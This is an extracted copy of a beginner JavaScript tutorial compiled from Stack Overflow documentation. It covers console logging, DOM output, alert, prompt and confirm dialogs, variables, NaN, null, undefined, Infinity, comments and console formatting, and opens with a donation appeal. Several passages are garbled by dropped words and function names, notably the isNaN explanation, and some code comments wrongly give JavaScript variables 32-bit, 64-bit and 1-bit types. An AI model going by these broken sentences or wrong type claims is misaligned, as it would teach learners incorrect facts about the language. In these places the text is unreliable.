
(by [email protected], lecturer - PDF @https://goalkicker.com)
JS Notes For Professionals - intermediate level JS learning course.
All on-line. No money, unless you’d like to donate. I’m an old programmer from the late
70's without retirement. So, would greatly appreciate any donations to paypal
@[email protected] or @Brian-Bauska with Venmo.



See other document for Table of Contents:
Please feel free to share this PDF with anyone for free, latest version of this book can be downloaded from:
This JavaScript® Notes for Professionals book is compiled from Stack Overflow.
Documentation, the content is written by the beautiful people at Stack Overflow.
Text content is released under Creative Commons BY-SA, see credits at the end of this book whom contributed to the various chapters. Images may be copyright of their respective owners unless otherwise specified.
This is an unofficial free book created for educational purposes and is not affiliated with official JavaScript® group(s) or company(s) nor Stack Overflow. All trademarks and registered trademarks are the property of their respective company owners.
The information presented in this website is not guaranteed to be correct nor accurate, use at your own risk.
Please send feedback and corrections to [[email protected]].
All modern web browsers, Node.js as well as almost every other JavaScript environments support writing messages to a console using a suite of logging methods. The most common of these methods is console.log().
In a browser environment, the console.log() function is predominantly used for debugging purposes.
Open up the JavaScript Console in your browser, type the following, and press Enter:
console.log("Hello, World!");
This will log the following to the console:
In the example above, the console.log() function prints Hello, World! to the console and returns undefined (shown above in the console output window). This is because console.log() has no explicit return value.
console.log() can be used to log variables of any kind; not only strings. Just pass in the variable that you want to be displayed in the console, for example:
var foo = "bar"; console.log(foo);
This will log the following to the console:

If you want to log two or more values, simply separate them with commas. Spaces will be automatically added between each argument during concatenation:
var thisVar = 'first value';
var thatVar = 'second value';
console.log("thisVar:", thisVar, "and thatVar:", thatVar);
This will log the following to the console:

You can use console.log() in combination with placeholders:
var greet = "Hello", who = "World";
console.log ("%s, %s!", greet, who);
This will log the following to the console:

Below we see the result of logging an object. This is often useful for logging JSON responses from API calls.
console.log ( {
'Email': '',
'Groups': {},
'Id': 33,
'IsHiddenInUI': false,
'IsSiteAdmin': false,
'LoginName': 'i:0#.w|virtualdomain\\user2',
'PrincipalType': 1,
'Title': 'user2'
} );
This will log the following to the console:

You have the ability to log any element which exists within the DOM. In this case we log the body element:
console.log(document.body);
This will log the following to the console:

For more information on the capabilities of the console, see the Console topic.
DOM stands for Document Object Model. It is an object-oriented representation of structured documents like XML and HTML.
Setting the textContent property of an Element is one way to output text on a web page.
For example, consider the following HTML tag:
<p id="paragraph"></p>
To change its textContent property, we can run the following JavaScript:
document.getElementById("paragraph").textContent = "Hello, World";
This will select the element that with the id paragraph and set its text content to “Hello, World”:
<p id="paragraph">Hello, World<p>
You can also use JavaScript to create a new HTML element programmatically. For example, consider an HTML document with the following body:
<body> <h1>Adding an element</h1> </body>
In our JavaScript, we create a new <p>tag with a textContent property of and add it at the end of the html body:
var element = document.createElement('p');
element.textContent = "Hello, World";
document.body.appendChild(element); //add the newly created element to the DOM
That will change your HTML body to the following:
<body> <h1>Adding an element</h1> <p>Hello, World</p> </body>
Note that in order to manipulate elements in the DOM using JavaScript, the JavaScript code must be run after the relevant element has been created in the document. This can be achieved by putting the JavaScript <script> tags after all of your other <body> content. Alternatively, you can also use an event listener to listen to eg. window’s onload event, adding your code to that event listener will delay running your code until after the whole content on your page has been loaded.
A third way to make sure all your DOM has been loaded, is to wrap the DOM manipulation code with a timeout function of 0 ms. This way, this JavaScript code is re-queued at the end of the execution queue, which gives the browser a chance to finish doing some non-JavaScript things that have been waiting to finish before attending to this new piece of JavaScript.
The alert method displays a visual alert box on screen. The alert method parameter is displayed to the user in plain text:
window.alert(message);
Because window is the global object, you can call also use the following shorthand:
alert(message);
So what does window.alert() do? Well, let’s take the following example:
alert('hello, world');
In Chrome, that would produce a pop-up like this:

The alert method is technically a property of window object, but since all window properties are automatically global variables, we can use alert as a global variable instead of as a property of window meaning you can directly use alert() intead of window.alert().
Unlike using console.log, alert acts as a modal prompt meaning that the code calling alert will pause until the prompt is answered. Traditionally this means that no other JavaScript code will execute until the alert is dismissed:
alert('Pause!');
console.log('Alert was dismissed');
However the specification actually allows other event-triggered code to continue to execute even though a modal dialog is still being shown. In such implementations, it is possible for other code to run while the modal dialog is being shown.
More information about usage of the alert method can be found in the modals prompts topic.
The use of alerts is usually discouraged in favour of other methods that do not block users from interacting with the page - in order to create a better user experience. Nevertheless, it can be useful for debugging.
Starting with Chrome 46.0, window.alert() is blocked inside an <iframe> unless its sandbox attribute has the value allow-modal.
An easy way to get an input from a user is by using the window.prompt() method.
prompt(text, [default]);
Examples
var age = prompt("How old are you?");
console.log(age); // Prints the value inserted by the user

If the user clicks the OK button, the input value is returned. Otherwise, the method returns null.
The return value of prompt is always a string, unless the user clicks Cancel, in which that case it returns null. Safari is an exception in that when the user clicks Cancel, the function returns an empty string. From there, you can convert the return value to another type, such as an integer.
The window.confirm() method displays a modal dialog with an optional message and two buttons, OK and Cancel.
Now, let’s take the following example:
result = window.confirm(message);
Here, message is the optional string to be displayed in the dialog and result is a boolean value indicating whether OK or Cancel was selected (true means OK).
window.confirm() is typically used to ask for user confirmation before doing a dangerous operation like deleting something in a Control Panel:
if (window.confirm("Are you sure you want to delete this?")) {
deleteItem (itemId);
}
The output of that code would look like this in the browser:

If you need it for later use, you can simply store the result of the user’s interaction in a variable:
var deleteConfirm = window.confirm("Are you sure you want to delete this?");
HTML provides the canvas element for building raster-based images.
First build a canvas for holding image pixel information.
var canvas = document.createElement('canvas');
canvas.width = 500;
canvas.height = 250;
Then select a context for the canvas, in this case two-dimensional:
var ctx=canvas.getContext ('2d');
Then set properties related to the text:
ctx.font = '30px Cursive';
ctx.fillText ("Hello world!", 50, 50);
Then insert the canvas element into the page to take effect:
document.body.appendChild(canvas);
SVG is for building scalable vector-based graphics and can be used within HTML.
First create an SVG element container with dimensions:
var svg=document.createElementNS('http://www.w3.org/2000/svg', 'svg');
svg.width = 500;
svg.height = 50;
Then build a text element with the desired positioning and font characteristics:
var text = document.createElementNS('http://www.w3.org/2000/svg', 'text');
text.setAttribute('x', '0');
text.setAttribute('y', '50');
text.style.fontFamily = 'Times New Roman';
text.style.fontSize = '50';
Then add the actual text to display to the textelement:
text.textContent = 'Hello world!';
Finally add the text element to our svg container and add the svg container element to the HTML document:
svg.appendChild(text); document.body.appendChild(svg);
If you already have an image file containing the desired text and have it placed on a server, you can add the URL of the image and then add the image to the document as follows:
var img = new Image ( ); img.src = 'https://i.ytimg.com/vi/zecueq-mo4M/maxresdefault.jpg'; document.body.appendChild(img);
variable_name {Required} The name of the variable: used when calling it.
= [Optional] Assignment (defining the variable)
value  {Required when using Assignment} The value of a variable [default: undefined]
Variables are what make up most of JavaScript. These variables make up things from numbers to objects, which are all over JavaScript to make one’s life much easier.
var myVariable = "This is a variable!";
This is an example of defining variables. This variable is called a “string” because it has ASCII characters (A-Z, 0-9, !@#$, etc.)
var number1 = 5; number1 = 3;
Here, we defined a number called "number1" which was equal to 5. However, on the second line, we changed the value to 3. To show the value of a variable, we log it to the console or use window.alert():
console.log(number1); // 3 window.alert(number1); // 3
To add, subtract, multiply, divide, etc., we do like so:
number1 = number1 + 5; // 3 + 5 = 8 number1 = number1 - 6; // 8 - 6 = 2 var number2 = number1 * 10; // 2 (times) 10 = 20 var number3 = number2 / number1; // 20 (divided by) 2 = 10;
We can also add strings which will concatenate them, or put them together. For example:
var myString = "I am a " + "string!" ; // "I am a string!"
var myInteger = 12; // 32-bit number (from -2,147,483,648 to 2,147,483,647) var myLong = 9310141419482 ; // 64-bit number (from -9,223,372,036,854,775,808 to 9,223,372,036,854,775,807) var myFloat = 5.5; // 32-bit floating-point number (decimal) var myDouble = 9310141419482.22; // 64-bit floating-point number var myBoolean = true; // 1-bit true/false (0 or 1) var myBoolean2 = false; var myNotANumber = NaN; var NaN_Example = 0 / 0 ; // NaN: Division by Zero is not possible var notDefined; // undefined: we didn't define it to anything yet window.alert(aRandomVariable); // undefined var myNull=null; // null // etc...
var myArray=[]; // empty array
An array is a set of variables. For example:
var favoriteFruits = ["apple", "orange", "strawberry"];
var carsInParkingLot = ["Toyota", "Ferrari", "Lexus"];
var employees = ["Billy", "Bob", "Joe"];
var primeNumbers = [2, 3, 5, 7, 11, 13, 17, 19, 23, 29, 31];
var randomVariables = [2, "any type works", undefined, null,
true, 2.51]; myArray = ["zero" , "one" , "two" ];
window.alert ( myArray [0]); // 0 is the first element of an array
// in this case, the value would be "zero"
myArray = ["John Doe", "Billy"];
elementNumber = 1;
window.alert(myArray[elementNumber]); // Billy
An object is a group of values; unlike arrays, we can do something better than them:
myObject = {};
john = {firstname: "John", lastname: "Doe", fullname: "John Doe"};
billy = {
firstname: "Billy",
lastname: undefined,
fullname: "Billy"
};
window.alert(john.fullname); // John Doe
window.alert(billy.firstname); // Billy
Rather than making an array ["John Doe", "Billy"] and calling myArray[0], we can just call john.fullname and billy.fullname.
null is used for representing the intentional absence of an object value and is a primitive value. Unlike undefined, it is not a property of the global object.
It is equal to undefined but not identical to it.
null == undefined; // true null === undefined; // false
CAREFUL: The typeof null is 'object'.
typeof null; // 'object';
To properly check if a value is null, compare it with the strict equality operator.
var a = null; a === null; // true
window.isNaN
The global function () can be used to check if a certain value or expression evaluates to NaN. This function (in short) first checks if the value is a number, if not tries to convert it (*), and then checks if the resulting value is NaN. For this reason, this testing method may cause confusion.
(*) The "conversion" method is not that simple, see ECMA-262 18.2.3 for a detailed explanation of the algorithm.
These examples will help you better understand the isNaN() behavior:
isNaN(NaN); // true
isNaN(1); // false: 1 is a number
isNaN(-2e-4); // false: -2e-4 is a number (-0.0002) in scientific notation
isNaN(Infinity); // false: Infinity is a number
isNaN(true); // false: converted to 1, which is a number
isNaN(false); // false: converted to 0, which is a number
isNaN(null); // false: converted to 0, which is a number
isNaN(""); // false: converted to 0, which is a number
isNaN(""); // false: converted to 0, which is a number
isNaN("45.3"); // false: string representing a number, converted to 45.3
isNaN("1.2e3"); // false: string representing a number, converted to 1.2e3
isNaN("Infinity"); // false: string representing a number, converted to Infinity
isNaN(new Date); // false: Date object, converted to milliseconds since epoch
isNaN("10$<>"); // true : conversion fails, the dollar sign is not a digit
isNaN(”hello”); // true : conversion fails, no digits at all
isNaN(undefined); // true : converted to NaN
isNaN(); // true : converted to NaN (implicitly undefined)
isNaN(function(){}); // true : conversion fails
isNaN({}); // true : conversion fails isNaN([1, 2]); // true : converted to “1, 2”, which can’t be converted to a number
This last one is a bit tricky: checking if an Array is NaN. To do the Number() constructor first converts the array to a string, then to a number; this is the reason why isNaN([]) and isNaN ([34]), “1,2”, and true respectively. In general, an array is considered NaN by () unless it only holds one element whose string representation can be converted to a valid number.
Number.isNaN
In ECMAScript 6, the Number.isNaN() function has been implemented primarily to avoid the problem of window.isNaN() of forcefully converting the parameter to a number.Number.isNaN(), indeed, doesn’t try to convert the value to a number before testing. This also means that only values of the type number, that are also NaN, return true (which basically means only )).
From ECMA-262 20.1.2.4:
When the Number .isNaN is called with one argument number, the following steps are taken:
- If Type(number) is not Number, return false.
- If number is NaN, return true.
- Otherwise, return false.
Some examples:

NaN stands for “Not a Number.” When a mathematical function or operation in JavaScript cannot return a specific number, it returns the value NaN instead.
It is a property of the global object, and a reference to Number.NaN
window.hasOwnProperty('NaN'); // true
NaN; // NaN
Perhaps confusingly, NaN is still considered a number.
typeof NaN; // 'number'
Don't check for NaN using the equality operator. See isNaN instead.
NaN == NaN // false NaN === NaN // false
At first glance it may appear that null and undefined are basically the same, however there are subtle but important differences.
undefined is the absence of a value in the compiler, because where it should be a value, there hasn't been put one, like the case of an unassigned variable.
Setting a variable to undefined means the variable effectively does not exist. Some processes, such as JSON serialization, may strip undefined properties from objects. In contrast, null properties indicate will be preserved so you can explicitly convey the concept of an “empty” property.
The following evaluate to undefined:
undefined is also a property of the global window object.
// Only in browsers
console.log(window.undefined); // undefined
window.hasOwnProperty('undefined'); // true
Before ECMAScript 5 you could actually change the value of the window.undefined property to any other value potentially breaking everything.
1 / 0; // Infinity
// Wait! WHAAAT?
Infinity is a property of the global object (therefore a global variable) that represents mathematical infinity. It is a reference to Number.POSITIVE_INFINITY
It is greater than any other value, and you can get it by dividing by 0 or by evaluating the expression of a number that’s so big that overflows. This actually means there is no division by 0 errors in JavaScript, there is Infinity!
There is also -Infinity which is mathematical negative infinity, and it’s lower than any other value.
To get -Infinity you negate Infinity, or get a reference to it in Number.NEGATIVE_INFINITY.
-Infinity; // -Infinity
Now let’s have some fun with examples:
Infinity > 123192310293; // true -Infinity < -123192310293; // true 1 / 0; // Infinity Math.pow(123123123, 9123192391023); // Infinity Number.MAX_VALUE * 2; // Infinity 23 / Infinity; // 0 -Infinity; // -Infinity -Infinity === Number.NEGATIVE_INFINITY; // true -0; // -0 , yes there is a negative 0 in the Language 0 === -0; // true 1 / -0; // -Infinity 1 / 0 === 1 / -0; // false Infinity + Infinity // Infinity var a = 0, b = -0; a === b; // true 1 / a === 1 / b; // false // Try your own!
The Number constructor has some built in constants that can be useful
Number.MAX_VALUE; // 1.7976931348623157e+308 Number.MAX_SAFE_INTEGER; // 9007199254740991 Number.MIN_VALUE; // 5e-324 Number.MIN_SAFE_INTEGER; // -9007199254740991 Number.EPSILON; // 0.0000000000000002220446049250313 Number.POSITIVE_INFINITY; // Infinity Number.NEGATIVE_INFINITY; // -Infinity Number.NaN; // NaN
In many cases the various operators in JavaScript will break with values outside the range of (Number.MIN_SAFE_INTEGER,Number.MAX_SAFE_INTEGER)
Note that represents the different between one and the smallest Number greater than one, and thus the smallest possible difference between two different Number values. One reason to use this is due to the nature of how numbers are stored by JavaScript see Check the equality of two numbers.
Mathematical operations on values other than numbers return NaN.
"b" * 3 "cde" - "e" [1, 2, 3] * 2
An exception: Single-number arrays.
[2] * [3] // Returns 6
Also, remember that the + operator concatenates strings.
"a" + "b" // Returns "ab"
Dividing zero by zero returns NaN.
0 / 0 // NaN
Note: In mathematics generally (unlike in JavaScript programming), dividing by zero is not possible.
Generally, Math functions that are given non-numeric arguments will return NaN.
Math.floor("a")
The square root of a negative number returns NaN, because does not support imaginary or complex numbers.
Math.sqrt(-1)
To add annotations, hints, or exclude some code from being executed JavaScript provides two ways of commenting code lines.
Everything after the // until the end of the line is excluded from execution.
function elementAt( event ) {
// Gets the element from Event coordinates
return document.elementFromPoint(event.clientX, event.clientY);
}
*// TODO: write more cool stuff!
Everything between the opening /* and the closing */ is excluded from execution, even if the opening and closing are on different lines.
/*
Gets the element from Event coordinates.
Use like:
var clickedEl = someEl.addEventListener("click", elementAt, false);
*/
function elementAt( event ) {
return document.elementFromPoint(event.clientX, event.clientY);
}
/* TODO: write more useful comments! */
HTML comments (optionally preceded by whitespace) will cause code (on the same line) to be ignored by the browser also, though this is considered bad practice.
One-line comments with the HTML comment opening sequence (<!-‐):
Note: the JavaScript interpreter ignores the closing characters of HTML comments (‐->) here.
<!-- A single-line comment. <!-- --> Identical to using `//` since <!-- --> the closing '-->' is ignored.
This technique can be observed in legacy code to hide JavaScript from browsers that didn’t support it:
script type="text/javascript" language="JavaScript"> <!-‐ /* Arbitrary JavaScript code. Old browsers would treat it as HTML code. */ // --> </script>
An HTML closing comment can also be used in JavaScript (independent of an opening comment) at the beginning of a line (optionally preceded by whitespace) in which case it too causes the rest of the line to be ignored:
‐-> Unreachable JS code
These facts have also been exploited to allow a page to call itself first as HTML and secondly as JavaScript. For example:
<!-‐
self.postMessage('reached JS "file"');
/*
‐->
<!DOCTYPE html>
<script>
var w1 = new Worker('#1');
w1.onmessage = function (e) {
console.log(e.data); // 'reached JS "file"'
};
</script>
<!-‐
*/
‐->
When run a HTML, all the multiline text between the <!-‐ and ‐-> comments are ignored, so the JavaScript contained therein is ignored when run as HTML.
As JavaScript, however, while the lines beginning with <!-‐ and ‐-> are ignored, their effect is not to escape over multiple lines, so the lines following them (e.g., self.postMessage(…) will not be ignored when run as JavaScript, at least until they reach a JavaScript comment, marked by /* and */. Such JavaScript comments are used in the above example to ignore the remaining HTML text (until the ‐-> which is also ignored as JavaScript).
The information displayed by a debugging/web console is made available through the multiple methods of the console Javascript object that can be consulted through property, the methods displayed are generally the following (taken from Chromium's output):
In most current browsers, the JavaScript Console has been integrated as a tab within Developer Tools. The shortcut keys listed below will open Developer Tools, it might be necessary to switch to the right tab after that.
Opening the “Console” panel of Chrome’s DevTools:
Opening the “Console” panel in Firefox’s Developer Tools:
Opening the “Console” panel in the F12 Developer Tools:
Opening the “Console” panel in Safari’s Web Inspector you must first enable the develop menu in Safari's Preferences

Then you can either pick "Develop->Show Error Console" from the menus or press ⌘ + Option + C
Opening the “Console” in opera:
When using or emulating Internet Explorer 8 or earlier versions (e.g. through Compatibility View / Enterprise Mode) the console will only be defined when the Developer Tools are active, so console.log () statements can cause an exception and prevent code from executing. To mitigate this, you can check to see if the console is available before you log:
if (typeof window.console !== 'undefined')
{
console.log("Hello World");
}
Or at the start of your script you can identify if the console is available and if not, define a null function to catch all of your references and prevent exceptions.
if (!window.console)
{
console = {log: function() {}};
}
Note this second example will stop all console logs even if the developer window has been opened.
Using this second example will preclude use of other functions such as console.dir(obj) unless that is specifically added.
A browser's debugging console or web console is generally used by developers to identify errors, understand flow of execution, log data and for many other purpose at runtime. This information is accessed through the console object.
console.time() can be used to measure how long a task in your code takes to run.
Calling console.time([label]) starts a new timer. When console.timeEnd([label]) is called, the elapsed time, in milliseconds, Since the original .time() call is calculated and logged. Because of this behavior, you can call .timeEnd() multiple times with the same label to log the elapsed time since the original .time() call was made.
Example 1:
console.time('response in');
alert('Click to continue');
console.timeEnd('response in');
alert('One more time');
console.timeEnd('response in');
will output:
response in: 774.967ms response in: 1402.199ms
Example 2:
var elms = document.getElementsByTagName('*'); // select all elements on the page
console.time('Loop time');
for(var i = 0; i < 5000; i++) {
for (var j = 0, length = elms.length; j < length; j++) {
// nothing to do ...
}
}
console.timeEnd('Loop time');
will output:
Loop time: 40.716ms
Many of the console's print methods can also handle C-like string formatting, using % tokens:
console.log('%s has %d points','Sam', 100);
Display Sam has 100 points.
The full list of format specifiers in JavaScript is:
| Specifier | Output |
|---|---|
| %s | Formats the value as a string |
| %i or %d | Formats the value as an integer |
| %f | Formats the value as a floating point value |
| %o | Formats the value as an expandable DOM element |
| %O | Formats the value as an expandable JavaScript object |
| %c | Applies CSS style rules to the output string as specified by the second parameter |
When the CSS format specifier (%c) is placed at the left side of the string, the print method will accept a second parameter with CSS rules which allow fine-grained control over the formatting of that string:
console.log('%cHello world!', 'color: blue; font-size: xx-large');
Displays:

It is possible to use multiple %c format specifiers:
console.log("%cHello %cWorld%c!!", // string to be printed
"color: blue;", // applies color formatting to the 1st substring
"font-size: xx-large;", // applies font formatting to the 2nd substring
"/* no CSS rule */" // does not apply any rule to the remaining substring
);
Displays:

Output can be indented and enclosed in a collapsible group in the debugging console with the following methods:
The indentation can be removed for posterior entries by using the following method:
Groups can be cascaded to allow multiple indented output or collapsible layers within each other:


= Collapsed group expanded =>
A browser's debugging console can be used in order to print simple messages. This debugging or web console can be directly opened in the browser (F12 key in most browsers see Remarks below for further information) and the log method of the console JavaScript object can be invoked by typing the following:
console.log('My message');
Then, by pressing Enter, this will display “My message” in the debugging console.
console.log() can be called with any number of arguments and variables available in the current scope. Multiple arguments will be printed in one line with a small space between them.
var obj = {test: 1};
console.log(['string'], 1, obj, window);
The log method will display the following in the debugging console:
['string'] 1 Object { test: 1 } Window { /* truncated */ }
